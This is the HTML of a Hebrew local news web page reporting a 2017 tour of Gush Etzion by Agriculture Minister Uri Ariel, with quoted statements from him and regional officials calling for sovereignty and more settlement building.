<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tcity.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tcity.co.il%2F%25d7%2590%25d7%2599%25d7%259f-%25d7%2594%25d7%25a7%25d7%25a4%25d7%2590%25d7%2594-%25d7%2599%25d7%25a9-%25d7%25a8%25d7%2599%25d7%2591%25d7%2595%25d7%25a0%25d7%2595%25d7%25aa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tcity.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tcity.co.il%2F%25d7%2590%25d7%2599%25d7%259f-%25d7%2594%25d7%25a7%25d7%25a4%25d7%2590%25d7%2594-%25d7%2599%25d7%25a9-%25d7%25a8%25d7%2599%25d7%2591%25d7%2595%25d7%25a0%25d7%2595%25d7%25aa%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<link rel="pingback" href="https://www.tcity.co.il/xmlrpc.php">
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 110px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>		<style type="text/css">
						.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
					</style>
		<link rel="icon" href="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media (max-device-width: 720px){
	.left-sidebar #primary {
    float: initial;
}
}		</style>
		</head>

<body class="post-template-default single single-post postid-5758 single-format-standard wp-custom-logo at-sticky-sidebar  aa-prefix-tcity- aa-disabled-all"itemscope itemtype="http://schema.org/WebPage" >
    <div class="box">
    <div class="wraper">

<div id="page" class="site">

    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <a href="#" class="scrollup"><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
<div class="wraper">

    
<div class="header-background">

    <div id="header-bar" class="header-bar">
        <div class="container">

            <div class="row">
                <div class="col-md-8 col-sm-8 col-xs-12">
                    <div class="current-date">
                        <i class="fa fa-calendar-check-o"></i>Friday, November 14, 2025                    </div>

	                    
                </div><!--/ Top bar left end -->
<div class="col-md-4 col-sm-4 col-xs-12 top-social text-right">
                    <ul class="menu-design">
                        <li>
                                                        <a target="_blank" class='tw' title="Twitter" href="#">
                                <span class="social-icon"><i class="fab fa-twitter"></i></span>
                            </a>
                                <a target="_blank" class="goggle" title="Instagram" href="#">
                                <span class="social-icon"><i class="fab fa-instagram"></i></span>
                            </a>
            <a target="_blank" class='linkdin' title="Linkdin" href="#">
                                <span class="social-icon"><i class="fab fa-linkedin-in"></i></span>
                            </a>

                            
                        </li>
                    </ul><!-- Ul end -->
        

</div><!--/ Top social col end -->
            </div><!--/ Content row end -->
        </div><!--/ Container end -->
    </div><!--/ Topbar end -->
    <header id="header" class="header layout-header1" itemtype="https://schema.org/WPHeader" itemscope="itemscope" style="background-image: url(https://www.tcity.co.il/wp-content/uploads/2020/10/cropped-פני-קדם-2-צילום-מואז-גוש-עציון.jpeg);">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">

                    <div class="site-branding" itemtype="https://schema.org/Organization" itemscope="itemscope">
                                                    <a class="navbar-brand" href="https://www.tcity.co.il/">
                                <a href="https://www.tcity.co.il/" class="custom-logo-link" rel="home"><img width="295" height="93" src="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview.png" class="custom-logo" alt="מקומונט הישובים ביו&quot;ש" decoding="async" srcset="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview.png 295w, https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-233x73.png 233w, https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-230x73.png 230w, https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-100x32.png 100w" sizes="(max-width: 295px) 100vw, 295px" /></a>                            </a>
                                                    <h1 class="site-title">
                                <a href="https://www.tcity.co.il/" rel="home">מקומונט הישובים ביו&quot;ש</a>
                            </h1>
                                                            <p class="site-description">מקומון אינטרנטי לתושבי השומרון בנימין גוש עציון והר חברון</p>
                                                    </div><!-- .site-branding -->

                </div><!-- logo col end -->


            </div><!-- Row end -->
        </div><!-- Logo and banner area end -->
    </header><!--/ Header end -->


    <div id="menu-primary" class="main-menu clearfix">
        <div class="container">
            <div class="row">
                <nav class="site-navigation navigation">
                    <div class="site-nav-inner pull-left">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fas fa-align-justify"></i>
                        </button>

                        <div class="collapse navbar-collapse navbar-responsive-collapse" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope">
                            <li class="home-buttom navbar-nav"><a href="https://www.tcity.co.il/">
                                    <i class="fa fa-home"></i> </a></li>
	                        <ul id="menu-main" class="nav navbar-nav"><li id="menu-item-9898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children first-menu menu-item-9898"><a href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%9e%d7%a7%d7%95%d7%9e%d7%99%d7%95%d7%aa/">חדשות מקומיות</a>
<ul class="sub-menu">
	<li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9890"><a href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/">חדשות שומרון</a></li>
	<li id="menu-item-9894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9894"><a href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c/">חדשות אריאל</a></li>
	<li id="menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9891"><a href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%91%d7%a0%d7%99%d7%9e%d7%99%d7%9f/">חדשות בנימין</a></li>
	<li id="menu-item-9893" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9893"><a href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%92%d7%95%d7%a9-%d7%a2%d7%a6%d7%99%d7%95%d7%9f-%d7%94%d7%a8-%d7%97%d7%91%d7%a8%d7%95%d7%9f/">חדשות גוש עציון והר חברון</a></li>
</ul>
</li>
<li id="menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9892"><a href="https://www.tcity.co.il/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/">כלכלה וצרכנות</a></li>
<li id="menu-item-9896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9896"><a href="https://www.tcity.co.il/category/%d7%a0%d7%93%d7%9c%d7%9f/">נדל&#8221;ן</a></li>
<li id="menu-item-9895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9895"><a href="https://www.tcity.co.il/category/%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa-%d7%95%d7%a0%d7%95%d7%a4%d7%a9/">תיירות ונופש</a></li>
<li id="menu-item-10108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10108"><a href="https://www.tcity.co.il/category/%d7%9e%d7%99%d7%93%d7%a2-%d7%9c%d7%a6%d7%99%d7%91%d7%95%d7%a8/">מידע לציבור</a></li>
<li id="menu-item-9897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9897"><a href="https://www.tcity.co.il/category/%d7%93%d7%a2%d7%95%d7%aa/">דעות</a></li>
<li id="menu-item-5123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5123"><a href="https://www.tcity.co.il/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/">אינדקס עסקים</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-post_type menu-item-object-page last-menu menu-item-2109"><a href="https://www.tcity.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/">יצירת קשר</a></li>
</ul>
                        </div><!--/ Collapse end -->

                    </div><!-- Site Navbar inner end -->
                </nav><!--/ Navigation end -->

                <div class="nav-search">
                    <a href="#" id="search"><i class="fa fa-search"></i></a>
                </div><!-- Search end -->

                <div class="search-block" style="display: none;">
                    <form role="search" method="get" class="search-form" action="https://www.tcity.co.il/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    <a href="#" class="search-close">&times;</a>
                </div><!-- Site search end -->

            </div><!--/ Row end -->
        </div><!--/ Container end -->

    </div><!-- Menu wrapper end -->

               </div>
            <div class="ample-40"></div>
    





		<div class="page-title">
			<div class="container">


						<div class="bread">
						     <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse">You Are Here</h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.tcity.co.il/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.tcity.co.il/category/%d7%9b%d7%aa%d7%91%d7%94-%d7%a8%d7%90%d7%a9%d7%99%d7%aa/" itemprop="item"><span itemprop="name">כתבה ראשית</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">אין הקפאה! יש ריבונות!</span></span><meta itemprop="position" content="3" /></li></ul></nav>						</div>


			</div><!-- Container end -->
		</div><!-- Page title end -->
<div id="content">
		<section class="block-wrapper">
			<div class="container">
				<div class="row">
					
					<div id="primary" class="col-lg-8 col-md-12">

						<main id="main" class="site-main">


							
<article id="post-5758" class="post-5758 post type-post status-publish format-standard has-post-thumbnail hentry category-113 category-54 tag-728 tag-726 tag-572 tag-727 tag-177 tag-729">





    <div class="single-post">
                <div class="post-media post-featured-image">
                            <a href="https://www.tcity.co.il/%d7%90%d7%99%d7%9f-%d7%94%d7%a7%d7%a4%d7%90%d7%94-%d7%99%d7%a9-%d7%a8%d7%99%d7%91%d7%95%d7%a0%d7%95%d7%aa/"><img class="img-responsive" src="https://www.tcity.co.il/wp-content/uploads/2017/06/IMG-20170608-WA0015-1024x758.jpg" alt="אין הקפאה! יש ריבונות!"/></a>

                    </div>
        
        <div class="post-title-area">

            <h2 class="post-title">
                <h2 class="entry-title">אין הקפאה! יש ריבונות!</h2>            </h2>
            <div class="post-meta">
                                <div class="entry-meta">
                    <span class="byline"> <span class="author vcard no-avatar"><a class="url fn n" href="https://www.tcity.co.il/author/odeleya/"><i class="fa fa-user"></i><span class='author-name'>אורית דביר</span></a></span></span><span class="posted-on"><a href="https://www.tcity.co.il/%d7%90%d7%99%d7%9f-%d7%94%d7%a7%d7%a4%d7%90%d7%94-%d7%99%d7%a9-%d7%a8%d7%99%d7%91%d7%95%d7%a0%d7%95%d7%aa/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i>
<time class="entry-date published" datetime="2017-06-11T05:37:39+02:00">11 June, 2017</time><time class="updated" datetime="2017-06-08T13:41:56+02:00">8 June, 2017</time></a></span>                </div><!-- .entry-meta -->
                            </div>
        </div><!-- Post title end -->

        <div class="ample-content-area">
            <div class="entry-content">
                <p><strong>יו&#8221;ר האיחוד הלאומי, שר החקלאות  אורי אריאל, הגיע לפגישת עבודה וסיור בגוש עציון עם ראש המועצה שלמה נאמן,ראש החטיבה להתיישבות גאל גרינוולד ומנכ&#8221;ל החטיבה להתיישבות צביקי בר חי. </strong><span id="more-5758"></span></p>
<p>השר אריאל סייר בגבעת עוז וגאון שהוקמה לזכרם של שלושת הנערים וסיירו בחוות קשואלה,היישוב החדש גבעות וסכמו בנטיעת עץ ביישוב נווה דניאל. הסיור נערך יום למחרת,פגישתו של ראש הממשלה עם ראשי המועצות ביהודה ובשומרון על הקפאת הבנייה בהתיישבות</p>
<p>השר אורי אריאל אמר:</p>
<figure id="attachment_11482" aria-describedby="caption-attachment-11482" style="width: 300px" class="wp-caption alignleft"><img fetchpriority="high" decoding="async" class="size-medium wp-image-11482" src="http://bamerkaz1.co.il/wp-content/uploads/2017/06/IMG-20170608-WA0015-300x222.jpg" alt="" width="300" height="222" /><figcaption id="caption-attachment-11482" class="wp-caption-text">צילום באדיבות: המועצה האזורית גוש עציון</figcaption></figure>
<p>&#8220;לפני 3 שנים נרצחו שלושת ילדינו, ילדים של כל עם ישראל, שלושת המשפחות הכי אצילות הצליחו לאחד את עם הזה על הרקע הקשה כל-כך. הגיע הזמן ריבונות. אני אומר זאת בעוז וגאון, במקום שנבחר להנציח אותם אבל בעיקר לקדם אתם הציונות דרך הרגלים ודרך בית הספר.</p>
<p>עוד אמר: אני קורא לראש הממשלה, להקים הרבה יישובים, הרבה בתים, הרבה נטיעות. מגיע לנו בארץ ישראל כולה, מגיע לנו את זה בגוש עציון. אנחנו ממשיכים קדימה, אנחנו נעשה ככול יותר בעזרת ה'&#8221;.</p>
<p>ראש המועצה האזורית גוש עציון, שלמה נאמן אמר:</p>
<p>&#8220;אני מודה לשר החקלאות אורי אריאל, שהגיע  למקום החשוב הזה, עוז וגאון. אנחנו הופכים כאן כל אבן ואבן, כדי שהכרזת העצמאות לא תסתיים בגבולות שבלתי אפשרי לחיות בהם, אלא לגבולות שימשכו לכל מקום בארץ ישראל. לשם כך אנחנו פועלים ובשביל זה אנחנו כאן,קובעים עובדות בשטח”</p>
<p>גאל גרינוולד ראש החטיבה להתיישבות:</p>
<p>&#8220;אני שמח להיות פה לאחר ההסכם עם הממשלה ויחד עם שר החקלאות. עברנו תקופה ארוכה לקראת הסדרת החטיבה ועכשיו החטיבה תחזור לפעילות מלאה לטובת ההתיישבות בכל רחבי הארץ. גוש עציון בתנופת צמיחה והחטיבה להתיישבות תסייע להמשך הגידול והצמיחה&#8221;.</p>
            </div><!-- Share items end -->

            <span class="cat-links"><a class="at-cat-name-113" href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%92%d7%95%d7%a9-%d7%a2%d7%a6%d7%99%d7%95%d7%9f-%d7%94%d7%a8-%d7%97%d7%91%d7%a8%d7%95%d7%9f/"  rel="category tag">חדשות גוש עציון והר חברון</a> <a class="at-cat-name-54" href="https://www.tcity.co.il/category/%d7%9b%d7%aa%d7%91%d7%94-%d7%a8%d7%90%d7%a9%d7%99%d7%aa/"  rel="category tag">כתבה ראשית</a> 
        </div><!-- ample-content end -->
    </div><!-- Single post end -->
    

</article><!-- #post-5758 -->





	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.tcity.co.il/%d7%a9%d7%99%d7%aa%d7%95%d7%a3-%d7%a4%d7%a2%d7%95%d7%9c%d7%94-%d7%91%d7%99%d7%a0%d7%9c-%d7%91%d7%99%d7%9f-%d7%90%d7%95%d7%a0%d7%99%d7%91%d7%a8%d7%a1%d7%99%d7%98%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c/" rel="prev">שיתוף פעולה בינ&#8221;ל בין אוניברסיטת אריאל והפורום הטכנולגי רוסי ועריית סנט פטרסבורג </a></div><div class="nav-next"><a href="https://www.tcity.co.il/%d7%9c%d7%a8%d7%92%d7%9c-%d7%94%d7%a8%d7%9e%d7%90%d7%93%d7%9f-%d7%90%d7%9c%d7%95%d7%a3-%d7%99%d7%95%d7%90%d7%91-%d7%a4%d7%95%d7%9c%d7%99-%d7%9e%d7%a8%d7%93%d7%9b%d7%99-%d7%91%d7%99%d7%a7%d7%a8/" rel="next">לרגל הרמאדן: אלוף יואב (פולי) מרדכי ביקר במעברים רחל וקלנדיה</a></div></div>
	</nav>
						</main><!-- #main -->

					</div><!-- Content Col end -->

					<div id="secondary" class="col-lg-4 col-md-12">
						<div class="sidebar sidebar-right">
                            
<aside id="secondary" class="widget-area">
	<section id="text-11" class="widget widget_text">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1599180857046525";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/shomronbinyamin/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/shomronbinyamin/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/shomronbinyamin/">‎מקומונט יש&#039;&#039;ע‎</a></blockquote></div>
</div>
		</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- מודעות תמונה/טקסט -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5622542993959762"
     data-ad-slot="4201639746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="shabat-time-widget-3" class="widget shabat-time-widget"><div class="shabat_wrapper">
<div class="parash">
Weekly Torah Portion: פרשת חיי שרה
</div>
<div class="shabat_city">
<div class="city_name">
</div>
<div class="shabat_enter shabat_bold">Entrance:</div>
<div class="shabat_exit shabat_bold">End:</div>
</div>
<div class="shabat_city">
<div class="city_name">
Tel aviv</div>
<div class="shabat_enter">16:23</div>
<div class="shabat_exit">17:19</div>
</div>
<div class="shabat_city">
<div class="city_name">
Jerusalem</div>
<div class="shabat_enter">16:00</div>
<div class="shabat_exit">17:18</div>
</div>
<div class="shabat_city">
<div class="city_name">
Haifa</div>
<div class="shabat_enter">16:09</div>
<div class="shabat_exit">17:17</div>
</div>
<div class="shabat_city">
<div class="city_name">
Beer sheva</div>
<div class="shabat_enter">16:24</div>
<div class="shabat_exit">17:20</div>
</div>
</div>
</section><section id="text-12" class="widget widget_text">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- מודעות תמונה/טקסט -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5622542993959762"
     data-ad-slot="4201639746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</section></aside><!-- #secondary -->

						</div><!-- Sidebar right end -->
					</div><!-- Sidebar Col end -->

				</div><!-- Row end -->
			</div><!-- Container end -->
		</section><!-- First block end -->
	</div>






	<footer id="footer" class="footer" itemscope itemtype="http://schema.org/WPFooter">


		<div class="footer-main">
			<div class="container">
				<div class="row">
												<div class="col-sm-12 footer-widget">

								<section id="text-7" class="widget widget_text"><h3 class="head-title"><span> האתר בתהליך הנגשה לבעלי מוגבלויות</span></h3>			<div class="textwidget">אנו עושים כל מאמץ להשלים את הנגשת האתר! במידה ונתקלת בבעיה אנא פנה אלינו!</div>
		</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="head-title"><span>תגיות</span></h3><div class="tagcloud"><a href="https://www.tcity.co.il/tag/%d7%90%d7%91%d7%99-%d7%a8%d7%95%d7%90%d7%94/" class="tag-cloud-link tag-link-135 tag-link-position-1" style="font-size: 9.4128440366972pt;" aria-label="אבי רואה (13 items)">אבי רואה</a>
<a href="https://www.tcity.co.il/tag/%d7%90%d7%95%d7%a0%d7%99%d7%91%d7%a8%d7%a1%d7%99%d7%98%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 12.752293577982pt;" aria-label="אוניברסיטת אריאל (25 items)">אוניברסיטת אריאל</a>
<a href="https://www.tcity.co.il/tag/%d7%90%d7%99%d7%99%d7%9c%d7%aa-%d7%a9%d7%a7%d7%93/" class="tag-cloud-link tag-link-116 tag-link-position-3" style="font-size: 8.5137614678899pt;" aria-label="איילת שקד (11 items)">איילת שקד</a>
<a href="https://www.tcity.co.il/tag/%d7%90%d7%a4%d7%a8%d7%aa/" class="tag-cloud-link tag-link-109 tag-link-position-4" style="font-size: 10.440366972477pt;" aria-label="אפרת (16 items)">אפרת</a>
<a href="https://www.tcity.co.il/tag/%d7%90%d7%a8%d7%99%d7%90%d7%9c/" class="tag-cloud-link tag-link-255 tag-link-position-5" style="font-size: 11.853211009174pt;" aria-label="אריאל (21 items)">אריאל</a>
<a href="https://www.tcity.co.il/tag/%d7%91%d7%99%d7%aa-%d7%90%d7%9c/" class="tag-cloud-link tag-link-256 tag-link-position-6" style="font-size: 12.110091743119pt;" aria-label="בית אל (22 items)">בית אל</a>
<a href="https://www.tcity.co.il/tag/%d7%91%d7%a0%d7%99%d7%99%d7%94/" class="tag-cloud-link tag-link-427 tag-link-position-7" style="font-size: 8pt;" aria-label="בנייה (10 items)">בנייה</a>
<a href="https://www.tcity.co.il/tag/%d7%91%d7%a0%d7%99%d7%9e%d7%99%d7%9f/" class="tag-cloud-link tag-link-44 tag-link-position-8" style="font-size: 8pt;" aria-label="בנימין (10 items)">בנימין</a>
<a href="https://www.tcity.co.il/tag/%d7%91%d7%a0%d7%99%d7%9e%d7%99%d7%9f-%d7%a0%d7%aa%d7%a0%d7%99%d7%94%d7%95/" class="tag-cloud-link tag-link-90 tag-link-position-9" style="font-size: 8.5137614678899pt;" aria-label="בנימין נתניהו (11 items)">בנימין נתניהו</a>
<a href="https://www.tcity.co.il/tag/%d7%91%d7%a6%d7%9c%d7%90%d7%9c-%d7%a1%d7%9e%d7%95%d7%98%d7%a8%d7%99%d7%a5/" class="tag-cloud-link tag-link-304 tag-link-position-10" style="font-size: 10.440366972477pt;" aria-label="בצלאל סמוטריץ (16 items)">בצלאל סמוטריץ</a>
<a href="https://www.tcity.co.il/tag/%d7%92%d7%95%d7%a9-%d7%a2%d7%a6%d7%99%d7%95%d7%9f/" class="tag-cloud-link tag-link-124 tag-link-position-11" style="font-size: 16.733944954128pt;" aria-label="גוש עציון (52 items)">גוש עציון</a>
<a href="https://www.tcity.co.il/tag/%d7%94%d7%9e%d7%a0%d7%94%d7%9c-%d7%94%d7%90%d7%96%d7%a8%d7%97%d7%99/" class="tag-cloud-link tag-link-1068 tag-link-position-12" style="font-size: 8pt;" aria-label="המנהל האזרחי (10 items)">המנהל האזרחי</a>
<a href="https://www.tcity.co.il/tag/%d7%94%d7%a8-%d7%97%d7%91%d7%a8%d7%95%d7%9f/" class="tag-cloud-link tag-link-257 tag-link-position-13" style="font-size: 8.8990825688073pt;" aria-label="הר חברון (12 items)">הר חברון</a>
<a href="https://www.tcity.co.il/tag/%d7%94%d7%aa%d7%99%d7%99%d7%a9%d7%91%d7%95%d7%aa/" class="tag-cloud-link tag-link-572 tag-link-position-14" style="font-size: 8.5137614678899pt;" aria-label="התיישבות (11 items)">התיישבות</a>
<a href="https://www.tcity.co.il/tag/%d7%97%d7%91%d7%a8%d7%95%d7%9f/" class="tag-cloud-link tag-link-114 tag-link-position-15" style="font-size: 10.05504587156pt;" aria-label="חברון (15 items)">חברון</a>
<a href="https://www.tcity.co.il/tag/%d7%97%d7%99%d7%a0%d7%95%d7%9a/" class="tag-cloud-link tag-link-492 tag-link-position-16" style="font-size: 8.8990825688073pt;" aria-label="חינוך (12 items)">חינוך</a>
<a href="https://www.tcity.co.il/tag/%d7%97%d7%a0%d7%a0%d7%90%d7%9c-%d7%93%d7%95%d7%a8%d7%a0%d7%99/" class="tag-cloud-link tag-link-225 tag-link-position-17" style="font-size: 8pt;" aria-label="חננאל דורני (10 items)">חננאל דורני</a>
<a href="https://www.tcity.co.il/tag/%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 11.853211009174pt;" aria-label="יהודה ושומרון (21 items)">יהודה ושומרון</a>
<a href="https://www.tcity.co.il/tag/%d7%99%d7%95%d7%a1%d7%99-%d7%93%d7%92%d7%9f/" class="tag-cloud-link tag-link-88 tag-link-position-19" style="font-size: 22pt;" aria-label="יוסי דגן (133 items)">יוסי דגן</a>
<a href="https://www.tcity.co.il/tag/%d7%99%d7%a6%d7%94%d7%a8/" class="tag-cloud-link tag-link-317 tag-link-position-20" style="font-size: 8.5137614678899pt;" aria-label="יצהר (11 items)">יצהר</a>
<a href="https://www.tcity.co.il/tag/%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/" class="tag-cloud-link tag-link-499 tag-link-position-21" style="font-size: 8.5137614678899pt;" aria-label="ירושלים (11 items)">ירושלים</a>
<a href="https://www.tcity.co.il/tag/%d7%99%d7%a9%d7%a8%d7%90%d7%9c-%d7%92%d7%a0%d7%a5/" class="tag-cloud-link tag-link-1309 tag-link-position-22" style="font-size: 11.339449541284pt;" aria-label="ישראל גנץ (19 items)">ישראל גנץ</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%93%d7%90/" class="tag-cloud-link tag-link-87 tag-link-position-23" style="font-size: 12.752293577982pt;" aria-label="מד&quot;א (25 items)">מד&quot;א</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%95%d7%a2%d7%a6%d7%94-%d7%90%d7%96%d7%95%d7%a8%d7%99%d7%aa-%d7%91%d7%a0%d7%99%d7%9e%d7%99%d7%9f/" class="tag-cloud-link tag-link-1302 tag-link-position-24" style="font-size: 8.5137614678899pt;" aria-label="מועצה אזורית בנימין (11 items)">מועצה אזורית בנימין</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%95%d7%a2%d7%a6%d7%94-%d7%90%d7%96%d7%95%d7%a8%d7%99%d7%aa-%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/" class="tag-cloud-link tag-link-292 tag-link-position-25" style="font-size: 14.165137614679pt;" aria-label="מועצה אזורית שומרון (32 items)">מועצה אזורית שומרון</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%95%d7%a2%d7%a6%d7%aa-%d7%99%d7%a9%d7%a2/" class="tag-cloud-link tag-link-242 tag-link-position-26" style="font-size: 12.752293577982pt;" aria-label="מועצת יש&#039;&#039;ע (25 items)">מועצת יש&#039;&#039;ע</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d/" class="tag-cloud-link tag-link-149 tag-link-position-27" style="font-size: 8pt;" aria-label="מעלה אדומים (10 items)">מעלה אדומים</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%a9%d7%94-%d7%a1%d7%95%d7%95%d7%99%d7%9c/" class="tag-cloud-link tag-link-327 tag-link-position-28" style="font-size: 8pt;" aria-label="משה סוויל (10 items)">משה סוויל</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%a9%d7%98%d7%a8%d7%94/" class="tag-cloud-link tag-link-147 tag-link-position-29" style="font-size: 11.339449541284pt;" aria-label="משטרה (19 items)">משטרה</a>
